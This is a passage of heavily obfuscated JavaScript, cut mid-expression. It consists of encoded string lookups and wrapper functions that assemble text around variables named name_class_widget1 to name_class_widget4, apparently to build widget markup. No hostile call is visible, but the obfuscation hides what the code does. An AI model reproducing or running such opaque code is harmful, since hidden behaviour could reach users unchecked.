_0x428a76=_0x47f12c;return _0x51461e[_0x428a76(0xfa1)](_0x15f57a,_0x410f98,_0x535a99,_0x52a3f3);},'TSMtF':function(_0x485732,_0x5cb248){var _0x5c1d50=_0x47f12c;return _0x51461e[_0x5c1d50(0x2050)](_0x485732,_0x5cb248);},'ldYbS':_0x51461e[_0x47f12c(0xf5f)],'BuCVG':function(_0x156340,_0x555c36){var _0x16d689=_0x47f12c;return _0x51461e[_0x16d689(0x19ca)](_0x156340,_0x555c36);},'LWspN':_0x51461e[_0x47f12c(0xa0c)],'CmzAp':function(_0x1b27e2,_0x269c39){var _0x3db910=_0x47f12c;return _0x51461e[_0x3db910(0x2cd7)](_0x1b27e2,_0x269c39);},'FEdaT':function(_0x1f0e4e,_0x3ab00a,_0x3fca8a){var _0x5ab658=_0x47f12c;return _0x51461e[_0x5ab658(0x2c84)](_0x1f0e4e,_0x3ab00a,_0x3fca8a);},'egFUI':_0x51461e[_0x47f12c(0x9c7)],'zWeSX':function(_0x458c38,_0x3be087){var _0x3cb5ab=_0x47f12c;return _0x51461e[_0x3cb5ab(0x331a)](_0x458c38,_0x3be087);},'RWCSU':function(_0x1539c6,_0x1e583d){var _0x2945fe=_0x47f12c;return _0x51461e[_0x2945fe(0x50e)](_0x1539c6,_0x1e583d);},'nVQdF':_0x51461e[_0x47f12c(0x718)],'zpDfI':function(_0x35e71a,_0x50d3ea,_0x474102){var _0xa2651b=_0x47f12c;return _0x51461e[_0xa2651b(0x278b)](_0x35e71a,_0x50d3ea,_0x474102);},'mkdbk':function(_0x110f1e,_0x5afbc8,_0x1e0e51,_0x4c9331){var _0x20b460=_0x47f12c;return _0x51461e[_0x20b460(0x3671)](_0x110f1e,_0x5afbc8,_0x1e0e51,_0x4c9331);},'tIDTc':function(_0x195b26,_0x213881){var _0x4cb3c3=_0x47f12c;return _0x51461e[_0x4cb3c3(0x1dc4)](_0x195b26,_0x213881);},'TGDIh':_0x51461e[_0x47f12c(0x1735)],'ZsWuR':_0x51461e[_0x47f12c(0x116c)],'voqXA':_0x51461e[_0x47f12c(0xbff)],'rERzy':_0x51461e[_0x47f12c(0x3991)],'KXzsn':_0x51461e[_0x47f12c(0xf0e)],'vBBTO':_0x51461e[_0x47f12c(0x2490)],'Hjcnz':_0x51461e[_0x47f12c(0x20a5)],'fdXcs':_0x51461e[_0x47f12c(0x383c)],'jHmil':_0x51461e[_0x47f12c(0x1f9e)],'YHLjJ':_0x51461e[_0x47f12c(0x3381)],'dnaPj':function(_0x319e8f,_0x3966e4){var _0x1d3ab6=_0x47f12c;return _0x51461e[_0x1d3ab6(0x15b0)](_0x319e8f,_0x3966e4);},'VyTcW':_0x51461e[_0x47f12c(0x11c0)],'WdigK':_0x51461e[_0x47f12c(0x3928)],'DIGyu':function(_0x2fe69b,_0x413c64){var _0x2a748b=_0x47f12c;return _0x51461e[_0x2a748b(0x195)](_0x2fe69b,_0x413c64);},'JQdlu':_0x51461e[_0x47f12c(0x371e)],'mMfPp':function(_0x58dd9a,_0x3f12b7){var _0x31b574=_0x47f12c;return _0x51461e[_0x31b574(0x2341)](_0x58dd9a,_0x3f12b7);},'VlrHc':_0x51461e[_0x47f12c(0x13fb)],'iaRFZ':_0x51461e[_0x47f12c(0xe08)],'oOagf':function(_0x3ffb7c,_0x4805ee){var _0x127ec0=_0x47f12c;return _0x51461e[_0x127ec0(0x123f)](_0x3ffb7c,_0x4805ee);},'XWaEH':_0x51461e[_0x47f12c(0x361f)],'PaDuX':_0x51461e[_0x47f12c(0x1fdc)],'XqlsE':_0x51461e[_0x47f12c(0x1500)],'UCysJ':_0x51461e[_0x47f12c(0x3546)],'DJqWn':function(_0x30f5e6,_0x36593b){var _0x191310=_0x47f12c;return _0x51461e[_0x191310(0x168a)](_0x30f5e6,_0x36593b);},'kKofF':_0x51461e[_0x47f12c(0x1f6f)],'cIcYb':_0x51461e[_0x47f12c(0x455)],'heVVT':_0x51461e[_0x47f12c(0x3de)],'EDhSg':_0x51461e[_0x47f12c(0xe97)],'yFomo':function(_0x1235c8,_0x46a04a,_0x3346ca,_0x29c76e){var _0x311c54=_0x47f12c;return _0x51461e[_0x311c54(0x5d9)](_0x1235c8,_0x46a04a,_0x3346ca,_0x29c76e);},'QyILw':_0x51461e[_0x47f12c(0x2e4a)],'UtehZ':_0x51461e[_0x47f12c(0x2996)],'JZfyL':function(_0x459af7,_0x6fd0b6,_0x38b7ce){var _0x4cf125=_0x47f12c;return _0x51461e[_0x4cf125(0x439)](_0x459af7,_0x6fd0b6,_0x38b7ce);},'URdRj':_0x51461e[_0x47f12c(0x1aef)],'TANTC':function(_0x6afab3,_0x4ece58){var _0x230ff8=_0x47f12c;return _0x51461e[_0x230ff8(0x335c)](_0x6afab3,_0x4ece58);},'JKSrL':_0x51461e[_0x47f12c(0x2691)],'TBmDg':_0x51461e[_0x47f12c(0xdb6)],'gVqFP':function(_0x5760c5,_0xb44445){var _0x391b0f=_0x47f12c;return _0x51461e[_0x391b0f(0x1dad)](_0x5760c5,_0xb44445);},'ieZdm':_0x51461e[_0x47f12c(0x1978)],'XstzM':_0x51461e[_0x47f12c(0x349d)],'dNygH':function(_0x5a7521,_0x3ea1e6){var _0x16e0ac=_0x47f12c;return _0x51461e[_0x16e0ac(0x6da)](_0x5a7521,_0x3ea1e6);},'XmOhq':_0x51461e[_0x47f12c(0xe22)],'kCSNR':_0x51461e[_0x47f12c(0x31e2)],'CCiDG':_0x51461e[_0x47f12c(0x3241)],'MPwqq':function(_0x11d3d9,_0x41ac48,_0x5efcdf){var _0x279c4c=_0x47f12c;return _0x51461e[_0x279c4c(0x1c4f)](_0x11d3d9,_0x41ac48,_0x5efcdf);},'NJJRD':_0x51461e[_0x47f12c(0x46e)],'jBnBd':_0x51461e[_0x47f12c(0x36e4)],'ghWNH':_0x51461e[_0x47f12c(0x23d6)],'guboZ':_0x51461e[_0x47f12c(0x21d9)],'qvFIs':_0x51461e[_0x47f12c(0x1c45)],'fzBkv':_0x51461e[_0x47f12c(0xebc)],'vTmqS':_0x51461e[_0x47f12c(0x35b4)],'YTSqa':_0x51461e[_0x47f12c(0x1fac)],'dhZsf':_0x51461e[_0x47f12c(0x663)],'GczLb':_0x51461e[_0x47f12c(0x3721)],'yBjbp':_0x51461e[_0x47f12c(0xe75)],'kyWKw':_0x51461e[_0x47f12c(0x30f4)],'WwSBA':_0x51461e[_0x47f12c(0xa6d)],'rSGnc':_0x51461e[_0x47f12c(0x375c)],'rlFaJ':function(_0x51e28a,_0x2a835a,_0x145ae5,_0x376359){var _0xd38305=_0x47f12c;return _0x51461e[_0xd38305(0x329e)](_0x51e28a,_0x2a835a,_0x145ae5,_0x376359);},'pZAsr':_0x51461e[_0x47f12c(0x3199)],'kNYMT':function(_0x2fac1c,_0x24f415){var _0x2bb6db=_0x47f12c;return _0x51461e[_0x2bb6db(0xbaa)](_0x2fac1c,_0x24f415);},'Awvwl':_0x51461e[_0x47f12c(0xa89)],'pfJTm':_0x51461e[_0x47f12c(0x1d3)],'Lmnox':function(_0x4816c6,_0x396cd8){var _0x6ff70f=_0x47f12c;return _0x51461e[_0x6ff70f(0x7cd)](_0x4816c6,_0x396cd8);},'GnCtJ':_0x51461e[_0x47f12c(0x2ebf)],'QkipO':_0x51461e[_0x47f12c(0x20e2)],'rDyhZ':_0x51461e[_0x47f12c(0x1d7f)],'ewEIW':function(_0x59dbf3,_0x1dab13){var _0x13a846=_0x47f12c;return _0x51461e[_0x13a846(0x335c)](_0x59dbf3,_0x1dab13);},'GEWEv':_0x51461e[_0x47f12c(0x1ed)],'qnhvR':function(_0x4861b0,_0x29bc84){var _0x57c68e=_0x47f12c;return _0x51461e[_0x57c68e(0x3947)](_0x4861b0,_0x29bc84);},'mmesD':_0x51461e[_0x47f12c(0x256c)],'DKeHv':_0x51461e[_0x47f12c(0x314a)],'XPAmc':_0x51461e[_0x47f12c(0x5b1)],'iGRIK':_0x51461e[_0x47f12c(0xe20)],'UzNiz':function(_0x3d4b2d,_0x3da088){var _0x54efb5=_0x47f12c;return _0x51461e[_0x54efb5(0x398a)](_0x3d4b2d,_0x3da088);},'GAKhG':_0x51461e[_0x47f12c(0x2700)],'YLLtd':function(_0x3dce28){var _0x144450=_0x47f12c;return _0x51461e[_0x144450(0x19f5)](_0x3dce28);},'GDKXs':_0x51461e[_0x47f12c(0x1e07)],'qpkMp':_0x51461e[_0x47f12c(0x2ca6)],'DnyDX':_0x51461e[_0x47f12c(0x34d2)],'WGUem':_0x51461e[_0x47f12c(0x1ff1)],'zREze':function(_0x20d263,_0x161cbe){var _0x4a3b45=_0x47f12c;return _0x51461e[_0x4a3b45(0xfb3)](_0x20d263,_0x161cbe);},'GKfLD':_0x51461e[_0x47f12c(0x2c93)],'WpAgG':_0x51461e[_0x47f12c(0x11d0)],'ogJzX':_0x51461e[_0x47f12c(0x2df9)],'HWnLZ':_0x51461e[_0x47f12c(0x1961)],'LwcYR':function(_0x3ca4e4,_0x10e88c,_0x2cb2e7,_0x53d86a){var _0x531e87=_0x47f12c;return _0x51461e[_0x531e87(0x166b)](_0x3ca4e4,_0x10e88c,_0x2cb2e7,_0x53d86a);},'HVJSX':_0x51461e[_0x47f12c(0x26fd)],'fMHBS':function(_0x1fa87e,_0x2c7423,_0x15c6a0,_0x5e118f){var _0x23249c=_0x47f12c;return _0x51461e[_0x23249c(0xd90)](_0x1fa87e,_0x2c7423,_0x15c6a0,_0x5e118f);},'CNgjX':_0x51461e[_0x47f12c(0x23cf)],'eAjdT':function(_0x907205,_0x36ba41,_0xefe013,_0x2f342d){var _0x4ccbfd=_0x47f12c;return _0x51461e[_0x4ccbfd(0x2547)](_0x907205,_0x36ba41,_0xefe013,_0x2f342d);},'sgJeH':_0x51461e[_0x47f12c(0x36ae)],'jNcLV':_0x51461e[_0x47f12c(0x1f14)],'Ijvam':_0x51461e[_0x47f12c(0x74f)],'FPwlR':function(_0x46df75,_0x532e47){var _0x2e32c5=_0x47f12c;return _0x51461e[_0x2e32c5(0x15b0)](_0x46df75,_0x532e47);},'SEbXR':_0x51461e[_0x47f12c(0x34a1)],'WluLs':_0x51461e[_0x47f12c(0xc65)],'MZlqT':_0x51461e[_0x47f12c(0xf66)],'jIECq':_0x51461e[_0x47f12c(0x26de)],'NfSqg':_0x51461e[_0x47f12c(0x9a4)],'UJmzv':_0x51461e[_0x47f12c(0x14da)],'WFeiw':_0x51461e[_0x47f12c(0x6b7)],'nirPQ':_0x51461e[_0x47f12c(0x1341)],'CxXMS':_0x51461e[_0x47f12c(0x1023)],'GjnkG':_0x51461e[_0x47f12c(0x206b)],'zDVTW':_0x51461e[_0x47f12c(0x476)],'RaIkc':_0x51461e[_0x47f12c(0x727)],'jMexP':_0x51461e[_0x47f12c(0x7b8)],'oirVu':function(_0x15d1a7,_0x2d5c7f){var _0x2c912c=_0x47f12c;return _0x51461e[_0x2c912c(0x7aa)](_0x15d1a7,_0x2d5c7f);},'SmfSb':_0x51461e[_0x47f12c(0x19d3)],'WbysM':function(_0x4b4761,_0x33df83){var _0x44d300=_0x47f12c;return _0x51461e[_0x44d300(0x1e78)](_0x4b4761,_0x33df83);},'mhHRv':_0x51461e[_0x47f12c(0x2384)],'WTBBh':function(_0x3c2c46,_0x4f7a0b){var _0xd0c0a5=_0x47f12c;return _0x51461e[_0xd0c0a5(0x1699)](_0x3c2c46,_0x4f7a0b);},'LixaR':function(_0x2cd294,_0xbd5a5f){var _0x2f9bfe=_0x47f12c;return _0x51461e[_0x2f9bfe(0x18e7)](_0x2cd294,_0xbd5a5f);},'hnDaD':_0x51461e[_0x47f12c(0x2268)],'DMudB':function(_0x111b99,_0x140082){var _0x4ecea8=_0x47f12c;return _0x51461e[_0x4ecea8(0x3072)](_0x111b99,_0x140082);},'FyvSu':function(_0x6ad390,_0x511339){var _0x11b72a=_0x47f12c;return _0x51461e[_0x11b72a(0x14af)](_0x6ad390,_0x511339);},'IVDmp':function(_0x2021ba,_0x5eed22){var _0x52dae8=_0x47f12c;return _0x51461e[_0x52dae8(0xd56)](_0x2021ba,_0x5eed22);},'bqnqe':_0x51461e[_0x47f12c(0x2910)],'wyHQv':_0x51461e[_0x47f12c(0x37ff)],'dhIjr':_0x51461e[_0x47f12c(0x626)],'LFMts':_0x51461e[_0x47f12c(0x102e)],'OjRyH':_0x51461e[_0x47f12c(0xc96)],'CyyoJ':_0x51461e[_0x47f12c(0x270)],'ZIYsI':function(_0x34a201){var _0x31d081=_0x47f12c;return _0x51461e[_0x31d081(0x2a2b)](_0x34a201);},'GXoQg':_0x51461e[_0x47f12c(0x253d)],'PBlTw':function(_0x282a4f,_0x1348a4){var _0x2e6bca=_0x47f12c;return _0x51461e[_0x2e6bca(0x1fd5)](_0x282a4f,_0x1348a4);},'OtqNk':_0x51461e[_0x47f12c(0x42c)],'MIedt':function(_0x59e417){var _0x194a95=_0x47f12c;return _0x51461e[_0x194a95(0x35a7)](_0x59e417);},'LJvPX':_0x51461e[_0x47f12c(0xeed)],'jRabi':_0x51461e[_0x47f12c(0x2bef)],'ShNZd':_0x51461e[_0x47f12c(0x2f14)],'NbkfD':function(_0x225474,_0xb4f628){var _0x608b00=_0x47f12c;return _0x51461e[_0x608b00(0x32bb)](_0x225474,_0xb4f628);},'xdpBN':_0x51461e[_0x47f12c(0x331b)],'Jgqwe':function(_0x201185,_0x2cef36){var _0x57c383=_0x47f12c;return _0x51461e[_0x57c383(0x2249)](_0x201185,_0x2cef36);},'wlDxa':_0x51461e[_0x47f12c(0x1eba)],'OFbxA':function(_0xb2669f,_0x6ab3d7){var _0x2cf55c=_0x47f12c;return _0x51461e[_0x2cf55c(0x357a)](_0xb2669f,_0x6ab3d7);},'lWWZb':_0x51461e[_0x47f12c(0x168b)],'xeqhl':function(_0x39512a,_0x5e02d8){var _0x14e43e=_0x47f12c;return _0x51461e[_0x14e43e(0x1ef6)](_0x39512a,_0x5e02d8);},'KOOHh':_0x51461e[_0x47f12c(0x1167)],'lGTns':_0x51461e[_0x47f12c(0x1e09)],'NsXZj':function(_0x1ac0fb){var _0x1753d7=_0x47f12c;return _0x51461e[_0x1753d7(0x2583)](_0x1ac0fb);},'jUuka':_0x51461e[_0x47f12c(0x2806)],'TbPxn':function(_0xb306b4,_0xdb164a){var _0x1644b3=_0x47f12c;return _0x51461e[_0x1644b3(0x24f4)](_0xb306b4,_0xdb164a);},'GdqNm':_0x51461e[_0x47f12c(0x2f0)],'ZqZkH':function(_0x373e37,_0x332775){var _0x2b4309=_0x47f12c;return _0x51461e[_0x2b4309(0x1cd9)](_0x373e37,_0x332775);},'SsRBO':_0x51461e[_0x47f12c(0x768)],'rVfoE':_0x51461e[_0x47f12c(0x265e)],'nWEye':function(_0x5f4c5e,_0x2f640c){var _0x3a9a3f=_0x47f12c;return _0x51461e[_0x3a9a3f(0x1592)](_0x5f4c5e,_0x2f640c);},'UQWzX':function(_0x572890,_0x26aaa2){var _0x49d584=_0x47f12c;return _0x51461e[_0x49d584(0x16b4)](_0x572890,_0x26aaa2);},'mOLkD':function(_0x556241,_0x2fd8ea){var _0x333a17=_0x47f12c;return _0x51461e[_0x333a17(0x1384)](_0x556241,_0x2fd8ea);},'nOpxE':function(_0x45f2c4,_0x3418a2){var _0x505336=_0x47f12c;return _0x51461e[_0x505336(0x195)](_0x45f2c4,_0x3418a2);},'YUbpb':function(_0x7ed355,_0x5b2ab3){var _0x2e7e96=_0x47f12c;return _0x51461e[_0x2e7e96(0x2fdf)](_0x7ed355,_0x5b2ab3);},'IteWs':_0x51461e[_0x47f12c(0x2022)],'PzhMu':function(_0x400c1d,_0x2fa7b1){var _0x11ad0c=_0x47f12c;return _0x51461e[_0x11ad0c(0x3583)](_0x400c1d,_0x2fa7b1);},'otpcK':function(_0x3e2c16,_0x1870c6){var _0x6ad4e8=_0x47f12c;return _0x51461e[_0x6ad4e8(0x2749)](_0x3e2c16,_0x1870c6);},'NEMqM':function(_0xd268b2,_0x2b3eab){var _0x5d785f=_0x47f12c;return _0x51461e[_0x5d785f(0x3801)](_0xd268b2,_0x2b3eab);},'iiltq':function(_0x4ad79e,_0x96f999){var _0xd2e828=_0x47f12c;return _0x51461e[_0xd2e828(0xbf7)](_0x4ad79e,_0x96f999);},'FTIZS':function(_0x3c150c,_0x32e07d){var _0x156576=_0x47f12c;return _0x51461e[_0x156576(0x3583)](_0x3c150c,_0x32e07d);},'AKQKL':_0x51461e[_0x47f12c(0x14eb)]},_0x567ba2=_0x51461e[_0x47f12c(0x1592)](_0x51461e[_0x47f12c(0x2634)](_0x51461e[_0x47f12c(0x868)](_0x51461e[_0x47f12c(0x7fa)](_0x51461e[_0x47f12c(0x18d6)](_0x51461e[_0x47f12c(0x210e)](_0x51461e[_0x47f12c(0x12b7)](_0x51461e[_0x47f12c(0x7fa)](_0x51461e[_0x47f12c(0x2f89)](_0x51461e[_0x47f12c(0x2634)](_0x51461e[_0x47f12c(0x140b)](_0x51461e[_0x47f12c(0x412)](_0x51461e[_0x47f12c(0x210e)](_0x51461e[_0x47f12c(0x2b1d)](_0x51461e[_0x47f12c(0x12b7)](_0x51461e[_0x47f12c(0x2634)](_0x51461e[_0x47f12c(0x28df)](_0x51461e[_0x47f12c(0x18d6)](_0x51461e[_0x47f12c(0x28df)](_0x51461e[_0x47f12c(0x140b)](_0x51461e[_0x47f12c(0x26ad)](_0x51461e[_0x47f12c(0x18d6)](_0x51461e[_0x47f12c(0x7fa)](_0x51461e[_0x47f12c(0x210e)](_0x51461e[_0x47f12c(0xc16)](_0x51461e[_0x47f12c(0x31c2)](_0x51461e[_0x47f12c(0x376f)](_0x51461e[_0x47f12c(0x1da7)](_0x47f12c(0x39b3)+_0x47f12c(0x2a82)+_0x47f12c(0x603)+_0x47f12c(0x2717),name_class_widget1),_0x47f12c(0x3403)+_0x47f12c(0x78d)+_0x47f12c(0x2ec2)+_0x47f12c(0x2f3f)+_0x47f12c(0x2024)+_0x47f12c(0x405)+_0x47f12c(0x26e2)),name_class_widget3),_0x47f12c(0x20ab)+_0x47f12c(0x30f9)+_0x47f12c(0x12c9)+_0x47f12c(0x209d)+_0x47f12c(0x9d8)+_0x47f12c(0x3c6)+_0x47f12c(0x7fe)),name_class_widget2),_0x47f12c(0x2972)+_0x47f12c(0x2ddd)+_0x47f12c(0x1cea)+_0x47f12c(0x170)+_0x47f12c(0xb30)+_0x47f12c(0x28fd)+_0x47f12c(0x2ddd)+_0x47f12c(0x1634)+_0x47f12c(0xb3e)+_0x47f12c(0x3631)+_0x47f12c(0x28fd)+_0x47f12c(0x199a)+_0x47f12c(0xed2)+_0x47f12c(0x139f)+_0x47f12c(0x36be)+_0x47f12c(0x4f6)+_0x47f12c(0x28fd)+_0x47f12c(0x2ddd)+_0x47f12c(0x2e99)+_0x47f12c(0x33fd)+_0x47f12c(0x5fa)+_0x47f12c(0x37a8)+_0x47f12c(0x296c)+_0x47f12c(0x130d)+_0x47f12c(0x28fd)+_0x47f12c(0x1b2f)+_0x47f12c(0x28fd)+_0x47f12c(0x2228)+_0x47f12c(0x3818)+_0x47f12c(0x139f)+_0x47f12c(0x36be)+_0x47f12c(0x4f6)+_0x47f12c(0x28fd)+_0x47f12c(0x2ddd)+_0x47f12c(0x2576)+_0x47f12c(0x1b27)+_0x47f12c(0x520)+_0x47f12c(0x23ae)+_0x47f12c(0x3a7)+_0x47f12c(0x60b)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x2290)+_0x47f12c(0x26f0)+_0x47f12c(0x2747)+_0x47f12c(0x32e1)+_0x47f12c(0xc50)+_0x47f12c(0x16c0)+_0x47f12c(0x13b7)+_0x47f12c(0x3503)+_0x47f12c(0x15e5)+_0x47f12c(0x2bd)+_0x47f12c(0x1833)+_0x47f12c(0x156)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0xa86)+_0x47f12c(0x1ff3)+_0x47f12c(0x3156)+_0x47f12c(0x30d5)+_0x47f12c(0x181f)+_0x47f12c(0x2240)+_0x47f12c(0x23ab)+_0x47f12c(0x226e)+_0x47f12c(0x26fb)+_0x47f12c(0x31d9)+_0x47f12c(0x282d)+_0x47f12c(0x2bcf)+_0x47f12c(0x2575)+_0x47f12c(0x1d88)+_0x47f12c(0x2d7b)+_0x47f12c(0x378a)+_0x47f12c(0x2dc1)+_0x47f12c(0xca7)+_0x47f12c(0x127f)+_0x47f12c(0x39f1)+_0x47f12c(0x208f)+_0x47f12c(0x2907)+_0x47f12c(0x292e)+_0x47f12c(0xbcd)+_0x47f12c(0x8e9)+_0x47f12c(0x3749)+_0x47f12c(0xf80)+_0x47f12c(0x1fe8)+_0x47f12c(0xed1)+_0x47f12c(0x2030)+_0x47f12c(0x4ed)+_0x47f12c(0x39eb)+_0x47f12c(0xebb)+_0x47f12c(0x9c3)+_0x47f12c(0x17ec)+_0x47f12c(0x17a2)+_0x47f12c(0x133c)+_0x47f12c(0x1a6b)+_0x47f12c(0x28fd)+_0x47f12c(0x2974)+_0x47f12c(0x3e1)+_0x47f12c(0x28fd)+_0x47f12c(0x362c)+_0x47f12c(0x1a80)+(_0x47f12c(0x2974)+_0x47f12c(0x130d)+_0x47f12c(0x241)+_0x47f12c(0x4e2)+_0x47f12c(0xb55)+_0x47f12c(0x502)+_0x47f12c(0x3822)+_0x47f12c(0x27fd)+_0x47f12c(0xe1d)+_0x47f12c(0x2ec2)+_0x47f12c(0x2dd8)+_0x47f12c(0x3f3)+_0x47f12c(0x2d86)+_0x47f12c(0x3708)+_0x47f12c(0x1fbb)+_0x47f12c(0x28fd)+_0x47f12c(0x3271)+_0x47f12c(0x26e)+_0x47f12c(0xaec)+'t\x20')),name_class_widget4),_0x47f12c(0x2972)+_0x47f12c(0x2974)+_0x47f12c(0x96f)+_0x47f12c(0x2b03)+_0x47f12c(0x1171)+_0x47f12c(0x2bb5)+_0x47f12c(0x28fd)+_0x47f12c(0x3f3)+_0x47f12c(0x2d86)+_0x47f12c(0x1baf)+_0x47f12c(0x2aa0)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x199a)+_0x47f12c(0x13c6)+_0x47f12c(0x2d40)+_0x47f12c(0x1a5e)+_0x47f12c(0x15d7)+_0x47f12c(0x27da)+_0x47f12c(0x169)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x199a)+_0x47f12c(0x13e0)+_0x47f12c(0x1694)+_0x47f12c(0x36be)+_0x47f12c(0x4f6)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x199a)+_0x47f12c(0x3d4)+_0x47f12c(0x492)+_0x47f12c(0x1a80)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1d41)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1229)+_0x47f12c(0x3854)+_0x47f12c(0x37b1)+_0x47f12c(0xc0c)+_0x47f12c(0x3714)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x232a)+_0x47f12c(0x221e)+_0x47f12c(0x38d1)+_0x47f12c(0x2e19)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x362c)+_0x47f12c(0x1a80)+_0x47f12c(0x28fd)+_0x47f12c(0x2cff)+_0x47f12c(0x36f5)+_0x47f12c(0x28fd)+_0x47f12c(0x502)+_0x47f12c(0x3822)+_0x47f12c(0x2f91)+_0x47f12c(0x1bb0)+_0x47f12c(0x4f6)+_0x47f12c(0x28fd)+_0x47f12c(0x253e)+_0x47f12c(0x2dd8)+_0x47f12c(0x28fd)+_0x47f12c(0xd9a)+_0x47f12c(0x28fd)+_0x47f12c(0x141)+_0x47f12c(0x28fd)+_0x47f12c(0xd9a)+_0x47f12c(0x4f6)+_0x47f12c(0x28fd)+_0x47f12c(0x39b3)+_0x47f12c(0x3446)+_0x47f12c(0x18e6)+_0x47f12c(0x531)+_0x47f12c(0x28fd)+_0x47f12c(0x2228)+_0x47f12c(0x27c1)+_0x47f12c(0xfec)+_0x47f12c(0x84f)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3f3)+_0x47f12c(0x2d86)+_0x47f12c(0x336e)+_0x47f12c(0x2cc)+_0x47f12c(0x16ce)+_0x47f12c(0x33f)+_0x47f12c(0x3254)+_0x47f12c(0x1502)+_0x47f12c(0x35d1)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x365b)+_0x47f12c(0x384)+_0x47f12c(0x27f5)+_0x47f12c(0x1fc2)+_0x47f12c(0x33fd)+(_0x47f12c(0x2972)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3733)+_0x47f12c(0x373e)+_0x47f12c(0xaee)+_0x47f12c(0x60b)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x1c53)+_0x47f12c(0x2747)+_0x47f12c(0x32e1)+_0x47f12c(0xc50)+_0x47f12c(0x38fe)+_0x47f12c(0x17c9)+_0x47f12c(0x1f24)+_0x47f12c(0x2659)+_0x47f12c(0x2e72)+_0x47f12c(0x2dd8)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x3338)+_0x47f12c(0x364b)+_0x47f12c(0x228)+_0x47f12c(0x3938)+_0x47f12c(0x1a4d)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0x28fd)+_0x47f12c(0xa86)+_0x47f12c(0x893)+_0x47f12c(0x16cc)+_0x47f12c(0x393b)+_0x47f12c(0xe06)+_0x47f12c(0x2c8)+_0x47f12c(0x2171)+_0x47f12c(0x384d)+_0x47f12c(0x3302)+_0x47f12c(0x1abf)+_0x47f12c(0x1b80)+_0x47f12c(0x10d0)+_0x47f12c(0x2715)+_0x47f12c(0x2759)+_0x47f12c(0x1400)+_0x47f12c(0x48a)+_0x47f12c(0x1570)+_0x47f12c(0x3617)+_0x47f12c(0x2514)+_0x47f12c(0x3715)+_0x47f12c(0xfb9)+_0x47f12c(0x2a75)+_0x47f12c(0x30b3)+_0x47f12c(0x9d2)+_0x47f12c(0xf1a)+_0x47f12c(0x1d74)+_0x47f12c(0x2de6)+_0x47f12c(0x1074)+_0x47f12c(0x86e)+_0x47f12c(0xcd7)+_0x47f12c(0xbc5)+_0x47f12c(0x2ae)+_0x47f12c(0x219a)+_0x47f12c(0x3122)+_0x47f12c(0x8ac)+_0x47f12c(0x36aa)+_0x47f12c(0x201f)+_0x47f12c(0x1846)+_0x47f12c(0x93e)+_0x47f12c(0x25d5)+_0x47f12c(0xd85)+_0x47f12c(0x1bec)+_0x47f12c(0x1c5)+_0x47f12c(0x36a8)+_0x47f12c(0x11c8)+_0x47f12c(0xb3d)+_0x47f12c(0x55e)+_0x47f12c(0x3774)+_0x47f12c(0x2dea)+_0x47f12c(0xaf0)+_0x47f12c(0x1c37)+_0x47f12c(0x1380)+_0x47f12c(0x2516)+_0x47f12c(0x1583)+_0x47f12c(0x2a04)+_0x47f12c(0x279f)+_0x47f12c(0x165c)+_0x47f12c(0x1035)+_0x47f12c(0x2a5d)+_0x47f12c(0xd92)+_0x47f12c(0x928)+_0x47f12c(0x39c4)+_0x47f12c(0x199b)+_0x47f12c(0xfdc)+_0x47f12c(0x118b)+_0x47f12c(0x2b4a)+_0x47f12c(0x291d)+_0x47f12c(0x113c)+_0x47f12c(0x903)+_0x47f12c(0x1560)+_0x47f12c(0xc69))+(_0x47f12c(0x1934)+_0x47f12c(0x13f5)+_0x47f12c(0x3379)+_0x47f12c(0x2f6e)+_0x47f12c(0xaa4)+_0x47f12c(0xbeb)+_0x47f12c(0x9b7)+_0x47f12c(0xa57)+_0x47f12c(0x37a7)+_0x47f12c(0x324b)+_0x47f12c(0x23b)+_0x47f12c(0x3226)+_0x47f12c(0x5a7)+_0x47f12c(0xc0b)+_0x47f12c(0x1797)+_0x47f12c(0xbc9)+_0x47f12c(0x35d8)+_0x47f12c(0x75a)+_0x47f12c(0x200f)+_0x47f12c(0x2f06)+_0x47f12c(0x2839)+_0x47f12c(0x35ff)+_0x47f12c(0xda1)+_0x47f12c(0x2914)+_0x47f12c(0xa60)+_0x47f12c(0x303d)+_0x47f12c(0x2f7b)+_0x47f12c(0x1b10)+_0x47f12c(0x14ac)+_0x47f12c(0x8c8)+_0x47f12c(0x30f8)+_0x47f12c(0x323f)+_0x47f12c(0x1fd6)+_0x47f12c(0x304b)+_0x47f12c(0x3a0b)+_0x47f12c(0x165a)+_0x47f12c(0x37e1)+_0x47f12c(0x27bf)+_0x47f12c(0x209e)+_0x47f12c(0x13c3)+_0x47f12c(0x30cc)+_0x47f12c(0x3a1d)+_0x47f12c(0x28b5)+_0x47f12c(0xf59)+_0x47f12c(0x1b97)+_0x47f12c(0xd5f)+_0x47f12c(0x436)+_0x47f12c(0x8ca)+_0x47f12c(0x440)+_0x47f12c(0x76f)+_0x47f12c(0x2286)+_0x47f12c(0xd53)+_0x47f12c(0x1f5f)+_0x47f12c(0x1df7)+_0x47f12c(0x1d20)+_0x47f12c(0x1cc8)+_0x47f12c(0x2c50)+_0x47f12c(0x2998)+_0x47f12c(0x12d2)+_0x47f12c(0x121c)+_0x47f12c(0x2e02)+_0x47f12c(0x1396)+_0x47f12c(0x1484)+_0x47f12c(0x17c6)+_0x47f12c(0x2d39)+_0x47f12c(0x215)+_0x47f12c(0x6c9)+_0x47f12c(0xb78)+_0x47f12c(0x2588)+_0x47f12c(0x2187)+_0x47f12c(0x257c)+_0x47f12c(0x1b6c)+_0x47f12c(0x350d)+_0x47f12c(0x3357)+_0x47f12c(0x2785)+_0x47f12c(0xbc0)+_0x47f12c(0x3124